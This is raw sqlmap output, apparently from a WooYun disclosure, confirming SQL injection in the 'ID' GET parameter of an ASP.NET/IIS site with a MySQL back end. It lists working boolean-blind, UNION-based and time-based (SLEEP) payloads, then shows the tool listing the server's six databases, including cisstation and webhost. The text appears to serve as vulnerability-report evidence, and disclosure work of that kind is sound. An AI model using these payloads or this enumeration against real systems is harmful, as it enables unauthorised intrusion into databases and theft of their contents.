 GET parameter 'ID' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 70 HTTP(s) requests:
---
Place: GET
Parameter: ID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ID=16 AND 5001=5001

    Type: UNION query
    Title: MySQL UNION query (NULL) - 13 columns
    Payload: ID=-2832 UNION ALL SELECT NULL,CONCAT(0x716e776971,0x4c4742615a6d426d4a51,0x716c786371),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: ID=16 AND SLEEP(5)
---
[15:42:55] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: MySQL 5.0.11
[15:42:55] [INFO] fetching database names
[15:42:56] [INFO] the SQL query used returns 6 entries
[15:42:56] [INFO] retrieved: information_schema
[15:42:56] [INFO] retrieved: cisstation
[15:42:56] [INFO] retrieved: mysql
[15:42:56] [INFO] retrieved: performance_schema
[15:42:57] [INFO] retrieved: test
[15:42:57] [INFO] retrieved: webhost
available databases [6]:
[*] cisstation
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] webhost
www.wooyun.org